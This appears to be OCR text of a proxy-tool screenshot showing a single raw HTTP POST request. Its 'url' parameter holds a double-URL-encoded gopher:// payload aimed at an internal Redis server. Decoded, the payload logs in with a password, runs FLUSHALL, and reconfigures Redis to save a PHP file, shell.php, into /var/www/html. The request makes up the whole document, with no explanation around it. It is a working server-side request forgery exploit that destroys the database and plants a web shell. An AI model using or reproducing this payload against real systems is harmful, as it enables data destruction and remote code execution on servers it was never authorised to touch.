 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 918
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.28:6379/_%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%36%31%25%37%35
%25%37%34%25%36%38%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%35%30%25%34%30%25%37%33%25%37%33%25%37%37%2
5%33%30%25%37%32%25%36%34%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%
36%36%25%36%63%25%37%35%25%37%33%25%36%38%25%36%31%25%36%63%25%36%63%25%30%64%25%30%61%25%32%61%25%33%33%25%30%64%25%30
%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%30%64%25%30%6
1%25%33%31%25%30%64%25%30%61%25%32%34%25%33%32%25%33%32%25%30%64%25%30%61%25%30%61%25%30%61%25%33%63%25%33%66%25%37%30%
25%36%38%25%37%30%25%32%30%25%37%30%25%36%38%25%37%30%25%36%39%25%36%65%25%36%36%25%36%66%25%32%38%25%32%39%25%33%62%25
%33%66%25%33%65%25%30%61%25%30%61%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%3
0%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%
33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%36%34%25%36%39%25%37%32%25%30%64%25%30%61
%25%32%34%25%33%31%25%33%33%25%30%64%25%30%61%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%2
5%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%
30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30
%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%33%30%25%30%64%25%30%61%25%36%34%25%36%32%25%36%3
6%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%30%64%25%30%61%25%32%34%25%33%39%25%30%64%25%30%61%
25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%32%61%25%33%31%25
%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%30%61